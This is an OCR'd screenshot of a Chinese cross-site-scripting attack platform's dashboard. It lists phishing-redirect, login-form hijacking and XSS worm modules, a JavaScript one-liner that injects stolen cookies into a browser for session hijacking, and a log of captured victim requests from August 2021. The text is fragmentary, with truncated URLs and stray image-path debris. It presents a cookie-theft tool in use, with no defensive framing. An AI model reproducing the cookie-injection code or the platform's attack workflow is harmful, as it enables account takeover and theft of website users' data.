 xs.sb/bdstatic.com/?callback=project&act=view&id=47340
Xss平台 图片伪造功能 编码解码 字典生成工具 CookieHack 用户：空白正莎 [屌毛会员] 个人设置 IP-URL黑名单设置 退出登陆
我的项目 创建
qwe - [项目ID:47340]
a - [项目ID:47339]
我的模块 创建
公共模块
钓鱼跳转URL不变(新)
新表单(登陆)劫持插件
xss蠕虫→(神器〔西毒〕)
基础默认模块
URL跳转 (地址栏不变)
form表单劫持(通用明文记录)
指定多URL地址提交数据(post)
AWVS 10漏洞利用插件
项目内容 配置 查看代码
项目名称: qwe
Domain: 全部 ←←←此处可选择需要查看的域名 →→下载本项目cookie←←
浏览器console一键设置cookie
var cookiestr="你的打到的cookie内容";var arr = cookiestr.split(";");for(var i in arr){ document.cookie=arr
[i];}
+全部 时间 接收的内容 Request Headers 操作
+展开 2021-08-10 location : http: .c HTTP_REFERER : http://ww 删除
09:17:34
+展开 2021-08-10 location : http://www. HTTP_REFERER : http://ww 删除
08:43:07
+展开 2021-08-10 location : http://www. HTTP_REFERER : http://ww 删除
08:39:10
+展开 2021-08-10 location : http://www. HTTP_REFERER : http://ww 删除
08:39:00
+展开 2021-08-10 location : http://ww HTTP_REFERER : http://ww 删除
07:49:55
+展开 2021-08-09 location : http:// HTTP_REFERER : http://ww 删除
23:17:59
+展开 2021-08-09 location : http://www HTTP_REFERER : http://ww 删除
微信号: HackRead